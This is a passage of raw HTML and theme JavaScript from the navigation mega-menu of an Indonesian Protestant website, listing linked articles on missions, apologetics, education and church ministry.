block_td_uid_6_6976e2df72dca.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976e2df72dca.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6976e2df72dca);
</script><div id=td_uid_6_6976e2df72dca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/misionaris-agama-kristen-protestan-pembentuk-peradaban-abad-xix-2/" rel="bookmark" class="td-image-wrap" title="Misionaris Agama Kristen Protestan Pembentuk Peradaban Abad XIX"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/images-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/images-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/images-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Misionaris Agama Kristen Protestan Pembentuk Peradaban Abad XIX"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/misionaris-agama-kristen-protestan-pembentuk-peradaban-abad-xix-2/" rel="bookmark" title="Misionaris Agama Kristen Protestan Pembentuk Peradaban Abad XIX">Misionaris Agama Kristen Protestan Pembentuk Peradaban Abad XIX</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/hasil-riset-investigasi-3-profesor-cina-misionaris-agama-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" class="td-image-wrap" title="Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan Cina!!!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG_20201224_232721-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG_20201224_232721-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG_20201224_232721-100x70.jpg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG_20201224_232721-558x385.jpg 558w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan Cina!!!"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/hasil-riset-investigasi-3-profesor-cina-misionaris-agama-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" title="Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan Cina!!!">Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/sekilas-misi-agama-kristen-protestan-di-cina/" rel="bookmark" class="td-image-wrap" title="SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/china_christian_church_343_x_300-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/china_christian_church_343_x_300-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/china_christian_church_343_x_300-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/sekilas-misi-agama-kristen-protestan-di-cina/" rel="bookmark" title="SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA">SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/hasil-riset-investigasi-3-profesor-cina-misionaris-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" class="td-image-wrap" title="Hasil Riset-Investigasi 3 Profesor Cina:  Misionaris Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan  Cina."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/hasil-riset-investigasi-3-profesor-cina-misionaris-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" title="Hasil Riset-Investigasi 3 Profesor Cina:  Misionaris Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan  Cina.">Hasil Riset-Investigasi 3 Profesor Cina:  Misionaris Kristen Protestan Peletak Fondasi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/sekilas-misi-protestan-di-cina/" rel="bookmark" class="td-image-wrap" title="SEKILAS MISI PROTESTAN DI CINA"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/sekilas-misi-protestan-di-cina/" rel="bookmark" title="SEKILAS MISI PROTESTAN DI CINA">SEKILAS MISI PROTESTAN DI CINA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6976e2df72dca" data-td_block_id="td_uid_6_6976e2df72dca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6976e2df72dca" data-td_block_id="td_uid_6_6976e2df72dca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9"><a href="http://www.cendekiawanprotestan.com/category/apologetika/">Apologetika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6976e2df76a57_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6976e2df76a57" ><script>var block_td_uid_7_6976e2df76a57 = new tdBlock();
block_td_uid_7_6976e2df76a57.id = "td_uid_7_6976e2df76a57";
block_td_uid_7_6976e2df76a57.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6976e2df76a57_rand","tdc_css_class":"td_uid_7_6976e2df76a57_rand","tdc_css_class_style":"td_uid_7_6976e2df76a57_rand_style"}';
block_td_uid_7_6976e2df76a57.td_column_number = "3";
block_td_uid_7_6976e2df76a57.block_type = "td_block_mega_menu";
block_td_uid_7_6976e2df76a57.post_count = "5";
block_td_uid_7_6976e2df76a57.found_posts = "14";
block_td_uid_7_6976e2df76a57.header_color = "";
block_td_uid_7_6976e2df76a57.ajax_pagination_infinite_stop = "";
block_td_uid_7_6976e2df76a57.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_7_6976e2df76a57);
</script><div id=td_uid_7_6976e2df76a57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/7-alasan-rasional-mengapa-alkitab-bisa-dipercaya-dan-benar/" rel="bookmark" class="td-image-wrap" title="7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/LAI-logo-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/LAI-logo-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/LAI-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar."/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/7-alasan-rasional-mengapa-alkitab-bisa-dipercaya-dan-benar/" rel="bookmark" title="7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar.">7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pro-kontra-baptisan-anak/" rel="bookmark" class="td-image-wrap" title="PRO &#038; KONTRA BAPTISAN ANAK"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pro-kontra-baptisan-anak/" rel="bookmark" title="PRO &#038; KONTRA BAPTISAN ANAK">PRO &#038; KONTRA BAPTISAN ANAK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/apa-perbedaan-utama-antara-kristen-katolik-roma-dengan-kristen-protestan/" rel="bookmark" class="td-image-wrap" title="Apa Perbedaan Utama antara Kristen Katolik Roma dengan Kristen Protestan?"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/apa-perbedaan-utama-antara-kristen-katolik-roma-dengan-kristen-protestan/" rel="bookmark" title="Apa Perbedaan Utama antara Kristen Katolik Roma dengan Kristen Protestan?">Apa Perbedaan Utama antara Kristen Katolik Roma dengan Kristen Protestan?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/bagaimana-kita-tahu-agama-kristen-itu-benar/" rel="bookmark" class="td-image-wrap" title="Bagaimana Kita Tahu Agama Kristen itu Benar?"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/bagaimana-kita-tahu-agama-kristen-itu-benar/" rel="bookmark" title="Bagaimana Kita Tahu Agama Kristen itu Benar?">Bagaimana Kita Tahu Agama Kristen itu Benar?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/bukti-bukti-logis-kebenaran-agama-kristen-alkitab-2/" rel="bookmark" class="td-image-wrap" title="Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/bukti-bukti-logis-kebenaran-agama-kristen-alkitab-2/" rel="bookmark" title="Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab">Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6976e2df76a57" data-td_block_id="td_uid_7_6976e2df76a57"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6976e2df76a57" data-td_block_id="td_uid_7_6976e2df76a57"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16"><a href="http://www.cendekiawanprotestan.com/category/iptek/">Iptek</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6976e2df798a0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6976e2df798a0" ><script>var block_td_uid_8_6976e2df798a0 = new tdBlock();
block_td_uid_8_6976e2df798a0.id = "td_uid_8_6976e2df798a0";
block_td_uid_8_6976e2df798a0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_6976e2df798a0_rand","tdc_css_class":"td_uid_8_6976e2df798a0_rand","tdc_css_class_style":"td_uid_8_6976e2df798a0_rand_style"}';
block_td_uid_8_6976e2df798a0.td_column_number = "3";
block_td_uid_8_6976e2df798a0.block_type = "td_block_mega_menu";
block_td_uid_8_6976e2df798a0.post_count = "5";
block_td_uid_8_6976e2df798a0.found_posts = "42";
block_td_uid_8_6976e2df798a0.header_color = "";
block_td_uid_8_6976e2df798a0.ajax_pagination_infinite_stop = "";
block_td_uid_8_6976e2df798a0.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_8_6976e2df798a0);
</script><div id=td_uid_8_6976e2df798a0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/european-higher-education-fair-ehef-kembali-hadir-di-dua-kota-di-indonesia-menampilkan-87-universitas-terkemuka-dari-eropa/" rel="bookmark" class="td-image-wrap" title="European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di Indonesia, Menampilkan 87 Universitas Terkemuka dari Eropa"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/11/IMG-20241102-WA0862-2-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/11/IMG-20241102-WA0862-2-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2024/11/IMG-20241102-WA0862-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di Indonesia, Menampilkan 87 Universitas Terkemuka dari Eropa"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/european-higher-education-fair-ehef-kembali-hadir-di-dua-kota-di-indonesia-menampilkan-87-universitas-terkemuka-dari-eropa/" rel="bookmark" title="European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di Indonesia, Menampilkan 87 Universitas Terkemuka dari Eropa">European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dikukuhkan-menjadi-guru-besar-bidang-pulmonologi-dan-kedokteran-respirasi-uph-prof-allen-widysanto-ajak-masyarakat-menghentikan-penggunaan-rokok-pada-remaja/" rel="bookmark" class="td-image-wrap" title="Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof. Allen Widysanto Ajak Masyarakat Menghentikan Penggunaan Rokok pada Remaja"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/07/PENGUKUHAN-GURU-BESAR-FK-UPH-Prof-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/07/PENGUKUHAN-GURU-BESAR-FK-UPH-Prof-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/07/PENGUKUHAN-GURU-BESAR-FK-UPH-Prof-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof. Allen Widysanto Ajak Masyarakat Menghentikan Penggunaan Rokok pada Remaja"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dikukuhkan-menjadi-guru-besar-bidang-pulmonologi-dan-kedokteran-respirasi-uph-prof-allen-widysanto-ajak-masyarakat-menghentikan-penggunaan-rokok-pada-remaja/" rel="bookmark" title="Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof. Allen Widysanto Ajak Masyarakat Menghentikan Penggunaan Rokok pada Remaja">Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pendidikan-kristen-protestan-sebagai-spirit-kemajuan-bangsa-sebuah-seruan-untuk-menyelamatkan-dan-merevitalisasi-pendidikan-kristen-protestan-di-indonesia/" rel="bookmark" class="td-image-wrap" title="PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN DAN MEREVITALISASI PENDIDIKAN KRISTEN PROTESTAN DI INDONESIA"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/UPH-Karawaci-225x300-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/UPH-Karawaci-225x300-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/UPH-Karawaci-225x300-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN DAN MEREVITALISASI PENDIDIKAN KRISTEN PROTESTAN DI INDONESIA"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pendidikan-kristen-protestan-sebagai-spirit-kemajuan-bangsa-sebuah-seruan-untuk-menyelamatkan-dan-merevitalisasi-pendidikan-kristen-protestan-di-indonesia/" rel="bookmark" title="PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN DAN MEREVITALISASI PENDIDIKAN KRISTEN PROTESTAN DI INDONESIA">PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/ypph-galang-donasi-bantu-biaya-pendidikan-pelajar-dari-keluarga-tidak-mampu/" rel="bookmark" class="td-image-wrap" title="YPPH Galang Donasi, Bantu Biaya Pendidikan Pelajar dari Keluarga Tidak Mampu"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Keseruan-Rise-and-Run-Ajang-lari-5km-sekaligus-penggalangan-donasi-untuk-biaya-pendidikan-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Keseruan-Rise-and-Run-Ajang-lari-5km-sekaligus-penggalangan-donasi-untuk-biaya-pendidikan-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Keseruan-Rise-and-Run-Ajang-lari-5km-sekaligus-penggalangan-donasi-untuk-biaya-pendidikan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="YPPH Galang Donasi, Bantu Biaya Pendidikan Pelajar dari Keluarga Tidak Mampu"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/ypph-galang-donasi-bantu-biaya-pendidikan-pelajar-dari-keluarga-tidak-mampu/" rel="bookmark" title="YPPH Galang Donasi, Bantu Biaya Pendidikan Pelajar dari Keluarga Tidak Mampu">YPPH Galang Donasi, Bantu Biaya Pendidikan Pelajar dari Keluarga Tidak Mampu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/uph-resmi-buka-prodi-baru-d4-teknologi-laboratorium-medis/" rel="bookmark" class="td-image-wrap" title="UPH Resmi Buka Prodi Baru D4 Teknologi Laboratorium Medis"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/02/REKTOR-UPH-MEMBERIKAN-SAMBUTAN-DALAM-PEMBUKAAN-PRODI-D4-TEKNOLOGI-LAB-MEDIS-UPH-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/02/REKTOR-UPH-MEMBERIKAN-SAMBUTAN-DALAM-PEMBUKAAN-PRODI-D4-TEKNOLOGI-LAB-MEDIS-UPH-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/02/REKTOR-UPH-MEMBERIKAN-SAMBUTAN-DALAM-PEMBUKAAN-PRODI-D4-TEKNOLOGI-LAB-MEDIS-UPH-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="UPH Resmi Buka Prodi Baru D4 Teknologi Laboratorium Medis"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/uph-resmi-buka-prodi-baru-d4-teknologi-laboratorium-medis/" rel="bookmark" title="UPH Resmi Buka Prodi Baru D4 Teknologi Laboratorium Medis">UPH Resmi Buka Prodi Baru D4 Teknologi Laboratorium Medis</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6976e2df798a0" data-td_block_id="td_uid_8_6976e2df798a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6976e2df798a0" data-td_block_id="td_uid_8_6976e2df798a0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/">Gereja &#038; Pelayanan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6976e2df7e3ff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6976e2df7e3ff" ><script>var block_td_uid_9_6976e2df7e3ff = new tdBlock();
block_td_uid_9_6976e2df7e3ff.id = "td_uid_9_6976e2df7e3ff";
block_td_uid_9_6976e2df7e3ff.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6976e2df7e3ff_rand","tdc_css_class":"td_uid_9_6976e2df7e3ff_rand","tdc_css_class_style":"td_uid_9_6976e2df7e3ff_rand_style"}';
block_td_uid_9_6976e2df7e3ff.td_column_number = "3";
block_td_uid_9_6976e2df7e3ff.block_type = "td_block_mega_menu";
block_td_uid_9_6976e2df7e3ff.post_count = "5";
block_td_uid_9_6976e2df7e3ff.found_posts = "52";
block_td_uid_9_6976e2df7e3ff.header_color = "";
block_td_uid_9_6976e2df7e3ff.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976e2df7e3ff.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_9_6976e2df7e3ff);
</script><div id=td_uid_9_6976e2df7e3ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/terbukti-50-tahun-doulus-setia-atas-panggilan/" rel="bookmark" class="td-image-wrap" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250329-WA0408-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250329-WA0408-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250329-WA0408-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/terbukti-50-tahun-doulus-setia-atas-panggilan/" rel="bookmark" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan">Terbukti 50 Tahun DOULUS Setia Atas Panggilan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
